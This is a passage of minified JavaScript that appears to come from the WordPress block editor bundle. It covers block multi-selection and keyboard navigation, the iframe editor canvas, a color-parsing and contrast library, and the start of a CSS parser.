Qu(){const{getBlockOrder:e,getSelectedBlockClientIds:t,getBlockRootClientId:n}=(0,p.useSelect)(so),{multiSelect:o,selectBlock:r}=(0,p.useDispatch)(so),l=(0,Yu.__unstableUseShortcutEventMatch)();return(0,d.useRefEffect)((i=>{function a(a){if(!l("core/block-editor/select-all",a))return;const s=t();if(s.length<2&&!(0,Wl.isEntirelySelected)(a.target))return;a.preventDefault();const[c]=s,u=n(c),d=e(u);s.length!==d.length?o(d[0],d[d.length-1]):u&&(i.ownerDocument.defaultView.getSelection().removeAllRanges(),r(u))}return i.addEventListener("keydown",a),()=>{i.removeEventListener("keydown",a)}}),[])}function Zu(e,t){e.contentEditable=t,t&&e.focus()}function Xu(){const{startMultiSelect:e,stopMultiSelect:t}=(0,p.useDispatch)(so),{isSelectionEnabled:n,hasMultiSelection:o,isDraggingBlocks:r}=(0,p.useSelect)(so);return(0,d.useRefEffect)((l=>{const{ownerDocument:i}=l,{defaultView:a}=i;let s,c;function u(){t(),a.removeEventListener("mouseup",u),c=a.requestAnimationFrame((()=>{if(o())return;Zu(l,!1);const e=a.getSelection();if(e.rangeCount){const{commonAncestorContainer:t}=e.getRangeAt(0);s.contains(t)&&s.focus()}}))}function d(t){let{buttons:o,target:c}=t;r()||1===o&&c.getAttribute("contenteditable")&&n()&&(s=i.activeElement,e(),a.addEventListener("mouseup",u),Zu(l,!0))}return l.addEventListener("mouseout",d),()=>{l.removeEventListener("mouseout",d),a.removeEventListener("mouseup",u),a.cancelAnimationFrame(c)}}),[e,t,n,o])}function Ju(e,t){e.contentEditable=t,t&&e.focus()}function ed(){const{multiSelect:e,selectBlock:t,selectionChange:n}=(0,p.useDispatch)(so),{getBlockParents:o,getBlockSelectionStart:r}=(0,p.useSelect)(so);return(0,d.useRefEffect)((n=>{const{ownerDocument:l}=n,{defaultView:i}=l;function a(l){const a=i.getSelection();if(!a.rangeCount)return;const s=l.shiftKey&&"mouseup"===l.type;if(a.isCollapsed&&!s)return void Ju(n,!1);let c=du(function(e){const{anchorNode:t,anchorOffset:n}=e;return t.nodeType===t.TEXT_NODE||0===n?t:t.childNodes[n-1]}(a)),u=du(function(e){const{focusNode:t,focusOffset:n}=e;return t.nodeType===t.TEXT_NODE||n===t.childNodes.length?t:t.childNodes[n]}(a));if(s){const e=r(),t=du(l.target),n=t!==u;(c===u&&a.isCollapsed||!u||n)&&(u=t),c!==e&&(c=e)}if(void 0===c&&void 0===u)return void Ju(n,!1);if(c===u)t(c);else{const t=[...o(c),c],n=[...o(u),u],r=function(e,t){let n=0;for(;e[n]===t[n];)n++;return n}(t,n);e(t[r],n[r])}}function s(){l.addEventListener("selectionchange",a),i.addEventListener("mouseup",a)}function c(){l.removeEventListener("selectionchange",a),i.removeEventListener("mouseup",a)}function u(){c(),s()}return s(),n.addEventListener("focusin",u),()=>{c(),n.removeEventListener("focusin",u)}}),[e,t,n,o])}function td(){const{selectBlock:e}=(0,p.useDispatch)(so),{isSelectionEnabled:t,getBlockSelectionStart:n,hasMultiSelection:o}=(0,p.useSelect)(so);return(0,d.useRefEffect)((r=>{function l(l){if(!t()||0!==l.button)return;const i=n(),a=du(l.target);l.shiftKey?i!==a&&(r.contentEditable=!0,r.focus()):o()&&e(a)}return r.addEventListener("mousedown",l),()=>{r.removeEventListener("mousedown",l)}}),[e,t,n,o])}function nd(){const{__unstableIsFullySelected:e,getSelectedBlockClientIds:t,__unstableIsSelectionMergeable:n,hasMultiSelection:o}=(0,p.useSelect)(so),{replaceBlocks:l,__unstableSplitSelection:i,removeBlocks:a,__unstableDeleteSelection:s,__unstableExpandSelection:c}=(0,p.useDispatch)(so);return(0,d.useRefEffect)((u=>{function d(e){var t;o()&&null!==(t=e.inputType)&&void 0!==t&&t.startsWith("format")&&e.preventDefault()}function p(d){d.defaultPrevented||o()&&(d.keyCode===ku.ENTER?(u.contentEditable=!1,d.preventDefault(),e()?l(t(),(0,r.createBlock)((0,r.getDefaultBlockName)())):i()):d.keyCode===ku.BACKSPACE||d.keyCode===ku.DELETE?(u.contentEditable=!1,d.preventDefault(),e()?a(t()):n()?s(d.keyCode===ku.DELETE):c()):1!==d.key.length||d.metaKey||d.ctrlKey||(u.contentEditable=!1,n()?s(d.keyCode===ku.DELETE):(d.preventDefault(),u.ownerDocument.defaultView.getSelection().removeAllRanges())))}function m(e){o()&&(u.contentEditable=!1,n()?s():(e.preventDefault(),u.ownerDocument.defaultView.getSelection().removeAllRanges()))}return u.addEventListener("beforeinput",d),u.addEventListener("keydown",p),u.addEventListener("compositionstart",m),()=>{u.removeEventListener("beforeinput",d),u.removeEventListener("keydown",p),u.removeEventListener("compositionstart",m)}}),[])}function od(){const[e,t,n]=function(){const e=(0,a.useRef)(),t=(0,a.useRef)(),n=(0,a.useRef)(),o=(0,a.useRef)(),{hasMultiSelection:r,getSelectedBlockClientId:l,getBlockCount:i}=(0,p.useSelect)(so),{setNavigationMode:s}=(0,p.useDispatch)(so),c=(0,p.useSelect)((e=>e(so).isNavigationMode()),[])?void 0:"0",u=(0,a.useRef)();function m(t){if(u.current)u.current=null;else if(r())e.current.focus();else if(l())o.current.focus();else{s(!0);const n=t.target.compareDocumentPosition(e.current)&t.target.DOCUMENT_POSITION_FOLLOWING?"findNext":"findPrevious";Wl.focus.tabbable[n](t.target).focus()}}const f=(0,a.createElement)("div",{ref:t,tabIndex:c,onFocus:m}),g=(0,a.createElement)("div",{ref:n,tabIndex:c,onFocus:m}),h=(0,d.useRefEffect)((a=>{function c(e){if(e.defaultPrevented)return;if(e.keyCode===ku.ESCAPE)return e.preventDefault(),void s(!0);if(e.keyCode!==ku.TAB)return;const o=e.shiftKey,i=o?"findPrevious":"findNext";if(!r()&&!l())return void(e.target===a&&s(!0));if(((0,Wl.isFormElement)(e.target)||e.target.getAttribute("data-block")===l())&&(0,Wl.isFormElement)(Wl.focus.tabbable[i](e.target)))return;const c=o?t:n;u.current=!0,c.current.focus({preventScroll:!0})}function d(e){o.current=e.target;const{ownerDocument:t}=a;e.relatedTarget||t.activeElement!==t.body||0!==i()||a.focus()}function p(o){var r;if(o.keyCode!==ku.TAB)return;if("region"===(null===(r=o.target)||void 0===r?void 0:r.getAttribute("role")))return;if(e.current===o.target)return;const l=o.shiftKey?"findPrevious":"findNext",i=Wl.focus.tabbable[l](o.target);i!==t.current&&i!==n.current||(o.preventDefault(),i.focus({preventScroll:!0}))}const{ownerDocument:m}=a,{defaultView:f}=m;return f.addEventListener("keydown",p),a.addEventListener("keydown",c),a.addEventListener("focusout",d),()=>{f.removeEventListener("keydown",p),a.removeEventListener("keydown",c),a.removeEventListener("focusout",d)}}),[]);return[f,(0,d.useMergeRefs)([e,h]),g]}(),o=(0,p.useSelect)((e=>e(so).hasMultiSelection()),[]);return[e,(0,d.useMergeRefs)([t,nd(),Xu(),ed(),td(),$u(),Qu(),qu(),(0,d.useRefEffect)((e=>{if(e.tabIndex=-1,e.contentEditable=o,o)return e.classList.add("has-multi-selection"),e.setAttribute("aria-label",(0,g.__)("Multiple selected blocks")),()=>{e.classList.remove("has-multi-selection"),e.removeAttribute("aria-label")}}),[o])]),n]}var rd=(0,a.forwardRef)((function(e,t){let{children:n,...o}=e;const[r,l,s]=od();return(0,a.createElement)(a.Fragment,null,r,(0,a.createElement)("div",i({},o,{ref:(0,d.useMergeRefs)([l,t]),className:c()(o.className,"block-editor-writing-flow")}),n),s)}));const ld="editor-styles-wrapper";function id(e){return(0,a.useMemo)((()=>{const t=document.implementation.createHTMLDocument("");return t.body.innerHTML=e,Array.from(t.body.children)}),[e])}var ad=(0,a.forwardRef)((function(e,t){let{contentRef:n,children:o,head:r,tabIndex:l=0,assets:s,isZoomedOut:u,...p}=e;const[,f]=(0,a.useReducer)((()=>({}))),[h,v]=(0,a.useState)(),[b,_]=(0,a.useState)([]),k=id(null==s?void 0:s.styles),y=id(null==s?void 0:s.scripts),E=Uu(),[C,S,w]=od(),[B,{height:I}]=(0,d.useResizeObserver)(),x=(0,d.useRefEffect)((e=>{let t;function n(e){e.preventDefault()}function o(){const{contentDocument:o,ownerDocument:r}=e,{readyState:l,documentElement:i}=o;return t=o,("interactive"===l||"complete"===l)&&(function(e){const{defaultView:t}=e,{frameElement:n}=t;function o(e){const o=Object.getPrototypeOf(e).constructor.name,r=window[o],l={};for(const t in e)l[t]=e[t];if(e instanceof t.MouseEvent){const e=n.getBoundingClientRect();l.clientX+=e.left,l.clientY+=e.top}const i=new r(e.type,l);!n.dispatchEvent(i)&&e.preventDefault()}const r=["dragover"];for(const t of r)e.addEventListener(t,o)}(o),v(o),E(i),_(Array.from(r.body.classList).filter((e=>e.startsWith("admin-color-")||e.startsWith("post-type-")||"wp-embed-responsive"===e))),o.dir=r.dir,i.removeChild(o.head),i.removeChild(o.body),t.addEventListener("dragover",n,!1),t.addEventListener("drop",n,!1),!0)}return e.addEventListener("load",o),()=>{var r,l;e.removeEventListener("load",o),null===(r=t)||void 0===r||r.removeEventListener("dragover",n),null===(l=t)||void 0===l||l.removeEventListener("drop",n)}}),[]),T=(0,d.useRefEffect)((e=>{y.reduce(((t,n)=>t.then((()=>async function(e,t){let{id:n,src:o}=t;return new Promise(((t,r)=>{const l=e.ownerDocument.createElement("script");l.id=n,o?(l.src=o,l.onload=()=>t(),l.onerror=()=>r()):t(),e.appendChild(l)}))}(e,n)))),Promise.resolve()).finally((()=>{f()}))}),[]),N=(0,d.useMergeRefs)([n,E,S]),P=(0,d.useRefEffect)((e=>{Array.from(document.styleSheets).forEach((t=>{try{t.cssRules}catch(e){return}const{ownerNode:n,cssRules:o}=t;if(o&&"LINK"===n.tagName&&"wp-reset-editor-styles-css"!==n.id&&function e(t){return Array.from(t).find((t=>{let{selectorText:n,conditionText:o,cssRules:r}=t;return o?e(r):n&&(n.includes(`.${ld}`)||n.includes(".wp-block"))}))}(o)&&!e.ownerDocument.getElementById(n.id)){e.appendChild(n.cloneNode(!0));const t=n.id.replace("-css","-inline-css"),o=document.getElementById(t);o&&e.appendChild(o.cloneNode(!0))}}))}),[]);return r=(0,a.createElement)(a.Fragment,null,(0,a.createElement)("style",null,"html{height:auto!important;}body{margin:0}"),k.map((e=>{let{tagName:t,href:n,id:o,rel:r,media:l,textContent:i}=e;const s=t.toLowerCase();return"style"===s?(0,a.createElement)(s,{id:o,key:o},i):(0,a.createElement)(s,{href:n,id:o,rel:r,media:l,key:o})})),r),(0,a.createElement)(a.Fragment,null,l>=0&&C,(0,a.createElement)("iframe",i({},p,{ref:(0,d.useMergeRefs)([t,x]),tabIndex:l,srcDoc:"<!doctype html>",title:(0,g.__)("Editor canvas")}),h&&(0,a.createPortal)((0,a.createElement)(a.Fragment,null,(0,a.createElement)("head",{ref:T},r,(0,a.createElement)("style",null,`html { transition: background 5s; ${u?"background: #2f2f2f; transition: background 0s;":""} }`)),(0,a.createElement)("body",{ref:N,className:c()("block-editor-iframe__body",ld,...b,{"is-zoomed-out":u}),style:u?{marginBottom:`-${.55*I-100}px`}:{}},B,(0,a.createElement)("div",{style:{display:"none"},ref:P}),(0,a.createElement)(m.__experimentalStyleProvider,{document:h},o))),h.documentElement)),l>=0&&w)})),sd={grad:.9,turn:360,rad:360/(2*Math.PI)},cd=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},ud=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},dd=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},pd=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},md=function(e){return{r:dd(e.r,0,255),g:dd(e.g,0,255),b:dd(e.b,0,255),a:dd(e.a)}},fd=function(e){return{r:ud(e.r),g:ud(e.g),b:ud(e.b),a:ud(e.a,3)}},gd=/^#([0-9a-f]{3,8})$/i,hd=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},vd=function(e){var t=e.r,n=e.g,o=e.b,r=e.a,l=Math.max(t,n,o),i=l-Math.min(t,n,o),a=i?l===t?(n-o)/i:l===n?2+(o-t)/i:4+(t-n)/i:0;return{h:60*(a<0?a+6:a),s:l?i/l*100:0,v:l/255*100,a:r}},bd=function(e){var t=e.h,n=e.s,o=e.v,r=e.a;t=t/360*6,n/=100,o/=100;var l=Math.floor(t),i=o*(1-n),a=o*(1-(t-l)*n),s=o*(1-(1-t+l)*n),c=l%6;return{r:255*[o,a,i,i,s,o][c],g:255*[s,o,o,a,i,i][c],b:255*[i,i,s,o,o,a][c],a:r}},_d=function(e){return{h:pd(e.h),s:dd(e.s,0,100),l:dd(e.l,0,100),a:dd(e.a)}},kd=function(e){return{h:ud(e.h),s:ud(e.s),l:ud(e.l),a:ud(e.a,3)}},yd=function(e){return bd((n=(t=e).s,{h:t.h,s:(n*=((o=t.l)<50?o:100-o)/100)>0?2*n/(o+n)*100:0,v:o+n,a:t.a}));var t,n,o},Ed=function(e){return{h:(t=vd(e)).h,s:(r=(200-(n=t.s))*(o=t.v)/100)>0&&r<200?n*o/100/(r<=100?r:200-r)*100:0,l:r/2,a:t.a};var t,n,o,r},Cd=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Sd=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,wd=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Bd=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,Id={string:[[function(e){var t=gd.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?ud(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?ud(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=wd.exec(e)||Bd.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:md({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=Cd.exec(e)||Sd.exec(e);if(!t)return null;var n,o,r=_d({h:(n=t[1],o=t[2],void 0===o&&(o="deg"),Number(n)*(sd[o]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return yd(r)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,o=e.b,r=e.a,l=void 0===r?1:r;return cd(t)&&cd(n)&&cd(o)?md({r:Number(t),g:Number(n),b:Number(o),a:Number(l)}):null},"rgb"],[function(e){var t=e.h,n=e.s,o=e.l,r=e.a,l=void 0===r?1:r;if(!cd(t)||!cd(n)||!cd(o))return null;var i=_d({h:Number(t),s:Number(n),l:Number(o),a:Number(l)});return yd(i)},"hsl"],[function(e){var t=e.h,n=e.s,o=e.v,r=e.a,l=void 0===r?1:r;if(!cd(t)||!cd(n)||!cd(o))return null;var i=function(e){return{h:pd(e.h),s:dd(e.s,0,100),v:dd(e.v,0,100),a:dd(e.a)}}({h:Number(t),s:Number(n),v:Number(o),a:Number(l)});return bd(i)},"hsv"]]},xd=function(e,t){for(var n=0;n<t.length;n++){var o=t[n][0](e);if(o)return[o,t[n][1]]}return[null,void 0]},Td=function(e){return"string"==typeof e?xd(e.trim(),Id.string):"object"==typeof e&&null!==e?xd(e,Id.object):[null,void 0]},Nd=function(e,t){var n=Ed(e);return{h:n.h,s:dd(n.s+100*t,0,100),l:n.l,a:n.a}},Pd=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},Md=function(e,t){var n=Ed(e);return{h:n.h,s:n.s,l:dd(n.l+100*t,0,100),a:n.a}},Ld=function(){function e(e){this.parsed=Td(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return ud(Pd(this.rgba),2)},e.prototype.isDark=function(){return Pd(this.rgba)<.5},e.prototype.isLight=function(){return Pd(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=fd(this.rgba)).r,n=e.g,o=e.b,l=(r=e.a)<1?hd(ud(255*r)):"","#"+hd(t)+hd(n)+hd(o)+l;var e,t,n,o,r,l},e.prototype.toRgb=function(){return fd(this.rgba)},e.prototype.toRgbString=function(){return t=(e=fd(this.rgba)).r,n=e.g,o=e.b,(r=e.a)<1?"rgba("+t+", "+n+", "+o+", "+r+")":"rgb("+t+", "+n+", "+o+")";var e,t,n,o,r},e.prototype.toHsl=function(){return kd(Ed(this.rgba))},e.prototype.toHslString=function(){return t=(e=kd(Ed(this.rgba))).h,n=e.s,o=e.l,(r=e.a)<1?"hsla("+t+", "+n+"%, "+o+"%, "+r+")":"hsl("+t+", "+n+"%, "+o+"%)";var e,t,n,o,r},e.prototype.toHsv=function(){return e=vd(this.rgba),{h:ud(e.h),s:ud(e.s),v:ud(e.v),a:ud(e.a,3)};var e},e.prototype.invert=function(){return Rd({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),Rd(Nd(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),Rd(Nd(this.rgba,-e))},e.prototype.grayscale=function(){return Rd(Nd(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),Rd(Md(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),Rd(Md(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?Rd({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):ud(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=Ed(this.rgba);return"number"==typeof e?Rd({h:e,s:t.s,l:t.l,a:t.a}):ud(t.h)},e.prototype.isEqual=function(e){return this.toHex()===Rd(e).toHex()},e}(),Rd=function(e){return e instanceof Ld?e:new Ld(e)},Ad=[],Dd=function(e){e.forEach((function(e){Ad.indexOf(e)<0&&(e(Ld,Id),Ad.push(e))}))};function Od(e,t){var n={white:"#ffffff",bisque:"#ffe4c4",blue:"#0000ff",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",antiquewhite:"#faebd7",aqua:"#00ffff",azure:"#f0ffff",whitesmoke:"#f5f5f5",papayawhip:"#ffefd5",plum:"#dda0dd",blanchedalmond:"#ffebcd",black:"#000000",gold:"#ffd700",goldenrod:"#daa520",gainsboro:"#dcdcdc",cornsilk:"#fff8dc",cornflowerblue:"#6495ed",burlywood:"#deb887",aquamarine:"#7fffd4",beige:"#f5f5dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkkhaki:"#bdb76b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",peachpuff:"#ffdab9",darkmagenta:"#8b008b",darkred:"#8b0000",darkorchid:"#9932cc",darkorange:"#ff8c00",darkslateblue:"#483d8b",gray:"#808080",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",deeppink:"#ff1493",deepskyblue:"#00bfff",wheat:"#f5deb3",firebrick:"#b22222",floralwhite:"#fffaf0",ghostwhite:"#f8f8ff",darkviolet:"#9400d3",magenta:"#ff00ff",green:"#008000",dodgerblue:"#1e90ff",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",blueviolet:"#8a2be2",forestgreen:"#228b22",lawngreen:"#7cfc00",indianred:"#cd5c5c",indigo:"#4b0082",fuchsia:"#ff00ff",brown:"#a52a2a",maroon:"#800000",mediumblue:"#0000cd",lightcoral:"#f08080",darkturquoise:"#00ced1",lightcyan:"#e0ffff",ivory:"#fffff0",lightyellow:"#ffffe0",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",linen:"#faf0e6",mediumaquamarine:"#66cdaa",lemonchiffon:"#fffacd",lime:"#00ff00",khaki:"#f0e68c",mediumseagreen:"#3cb371",limegreen:"#32cd32",mediumspringgreen:"#00fa9a",lightskyblue:"#87cefa",lightblue:"#add8e6",midnightblue:"#191970",lightpink:"#ffb6c1",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",mintcream:"#f5fffa",lightslategray:"#778899",lightslategrey:"#778899",navajowhite:"#ffdead",navy:"#000080",mediumvioletred:"#c71585",powderblue:"#b0e0e6",palegoldenrod:"#eee8aa",oldlace:"#fdf5e6",paleturquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},o={};for(var r in n)o[n[r]]=r;var l={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var r,i,a=o[this.toHex()];if(a)return a;if(null==t?void 0:t.closest){var s=this.toRgb(),c=1/0,u="black";if(!l.length)for(var d in n)l[d]=new e(n[d]).toRgb();for(var p in n){var m=(r=s,i=l[p],Math.pow(r.r-i.r,2)+Math.pow(r.g-i.g,2)+Math.pow(r.b-i.b,2));m<c&&(c=m,u=p)}return u}},t.string.push([function(t){var o=t.toLowerCase(),r="transparent"===o?"#0000":n[o];return r?new e(r).toRgb():null},"name"])}var zd=function(e){var t=e/255;return t<.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)},Fd=function(e){return.2126*zd(e.r)+.7152*zd(e.g)+.0722*zd(e.b)};function Vd(e){e.prototype.luminance=function(){return e=Fd(this.rgba),void 0===(t=2)&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0;var e,t,n},e.prototype.contrast=function(t){void 0===t&&(t="#FFF");var n,o,r,l,i,a,s,c=t instanceof e?t:new e(t);return l=this.rgba,i=c.toRgb(),n=(a=Fd(l))>(s=Fd(i))?(a+.05)/(s+.05):(s+.05)/(a+.05),void 0===(o=2)&&(o=0),void 0===r&&(r=Math.pow(10,o)),Math.floor(r*n)/r+0},e.prototype.isReadable=function(e,t){return void 0===e&&(e="#FFF"),void 0===t&&(t={}),this.contrast(e)>=(i=void 0===(l=(n=t).size)?"normal":l,"AAA"===(r=void 0===(o=n.level)?"AA":o)&&"normal"===i?7:"AA"===r&&"large"===i?3:4.5);var n,o,r,l,i}}var Hd=n(3124),Gd=n.n(Hd);const Ud=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g;function Wd(e,t){t=t||{};let n=1,o=1;function r(e){const t=e.match(/\n/g);t&&(n+=t.length);const r=e.lastIndexOf("\n");o=~r?e.length-r:o+e.length}function l(){const e={line:n,column:o};return function(t){return t.position=new i(e),m(),t}}function i(e){this.start=e,this.end={line:n,column:o},this.source=t.source}i.prototype.content=e;const a=[];function s(r){const l=new Error(t.source+":"+n+":"+o+": "+r);if(l.reason=r,l.filename=t.source,l.line=n,l.column=o,l.source=e,!t.silent)throw l;a.push(l)}function c(){return p(/^{\s*/)}function u(){return p(/^}/)}function d(){let t;const n=[];for(m(),f(n);e.length&&"}"!==e.charAt(0)&&(t=S()||w());)!1!==t&&(n.push(t),f(n));return n}function p(t){const n=t.exec(e);if(!n)return;const o=n[0];return r(o),e=e.slice(o.length),n}function m(){p(/^\s*/)}function f(e){let t;for(e=e||[];t=g();)!1!==t&&e.push(t);return e}function g(){const t=l();if("/"!==e.charAt(0)||"*"!==e.charAt(1))return;let n=2;for(;""!==e.charAt(n)&&("*"!==e.charAt(n)||"/"!==e.charAt(n+1));)++n;if(n+=2,""===e.charAt(n-1))return s("End of comment missing");const i=e.slice(2,n-2);return o+=2,r(i),e=e.slice(n),o+=2,t({type:"comment",comment:i})}function h(){const e=p(/^([^{]+)/);if(e)return jd(e[0]).replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,(function(e){return e.replace(/,/g,"‌")})).split(/\s*(?![^(]*\)),\s*/).map((function(e){return e.replace(/\u200C/g,",")}))}function v(){const e=l();let t=p(/^(\*?[-#\/\*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(!t)return;if(t=jd(t[0]),!p(/^:\s*/))return s("property missing ':'");const n=p(/^((?:'(?:\\'|.)*?'|"(?:\\"|.)*?"|\([^\)]*?\)|[^};])+)/),o=e({type:"declaration",property:t.replace(Ud,""),value:n?jd(n[0]).replace(Ud,""):""});return p(/^[;\s]*/),o}function b(){const e=[];if(!c())return s("missing '{'");let t;for(f(e);t=v();)!1!==t&&(e.push(t),f(e));return u()?e:s("missing '}'")}function _(){let e;const t=[],n=l();for(;e=p(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),p(/^,\s*/);if(t.length)return n({type:"keyframe",values:t,declarations:b()})}const k=C("import"),y=C("charset"),E=C("namespace");function C(e){const t=new RegExp("^@"+e+"\\s*([^;]+);");return function(){const n=l(),o=p(t);if(!o)return;const r={type:e};return r[e]=o[1].trim(),n(r)}}function S(){if("@"===e[0])return function(){const e=l();let t=p(/^@([-\w]+)?keyframes\s*/);if(!t)return;const n=t[1];if(t=p(/^([-\w]+)\s*/),!t)return s("@keyframes missing name");const o=t[1];if(!c())return s("@keyframes missing '{'");let r,i=f();for(;r=_();)i.push(r),i=i.concat(f());return u()?e({type:"keyframes",name:o,vendor:n,keyframes:i}):s("@keyframes missing '}'")}()||function(){const e=l(),t=p(/^@media *([^{]+)/);if(!t)return;const n=jd(t[1]);if(!c())return s("@media missing '{'");const o=f().concat(d());return u()?e({type:"media",media:n,rules:o}):s("@media missing '}'")}()||function(){const e=l(),t=p(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(t)return e({type:"custom-media",name:jd(t[1]),media:jd(t[2])})}()||function(){const e=l(),t=p(/^@supports *([^{]+)/);if(!t)return;const n=jd(t[1]);if(!c())return s("@supports missing '{'");const o=f().concat(d());return u()?e({type:"supports",supports:n,rules:o}):s("@supports missing '}'")}()||k()||y()||E()||function(){const e=l(),t=p(/^@([-\w]+)?document *([^{]+)/);if(!t)return;const n=jd(t[1]),o=jd(t[2]);if(!c())return s("@document missing '{'");const r=f().concat(d());return u()?e({type:"document",document:o,vendor:n,rules:r}):s("@document missing '}'")}()||function(){const e=l();if(!p(/^@page */))return;const t=h()||[];if(!c())return s("@page missing '{'");let n,o=f();for(;n=v();)o.push(n),o=o.concat(f());return u()?e({type:"page",selectors:t,declarations:o}):s("@page missing '}'")}()||function(){const e=l();if(!p(/^@host\s*/))return;if(!c())return s("@host missing '{'");const t=f().concat(d());return u()?e({type:"host",rules:t}):s("@host missing '}'")}()||function(){const e=l();if(!p(/^@font-face\s*/))return;if(!c())return s("@font-face missing '{'");let t,n=f();for(;t=v();)n.push(t),n=n.concat(f());return u()?e({type:"font-face",declarations:n}):s("@font-face missing '}'")}()}function w(){const e=l(),t=h();return t?(f(),e({type:"rule",selectors:t,declarations:b()})):s("selector missing")}return $d(function(){const e=d();return{type:"stylesheet",stylesheet:{source:t.source,rules:e,parsingErrors:a}}}())}function jd(e){return e?e.replace(/^\s+|\s+$/g,""):""}function $d(e,t){const n=e&&"string"==typeof e.type,o=n?e:t;for(const t in e){const n=e[t];Array.isArray(n)?n.forEach((function(e){$d(e,o)})):n&&"object"==typeof n&&$d(n,o)}return n&&Object.defineProperty(e,"parent",{configurable:!0,writable:!0,enumerable:!1,value:t||null}),e}var Kd=n(8575),qd=n.n(Kd),Yd=Qd;function Qd(e){this.options=e||{}}Qd.prototype.emit=function(e){return e},Qd.prototype.visit=function(e){return this[e.type](e)},Qd.prototype.mapVisit=function(e,t){let n="";t=t||"";for(let 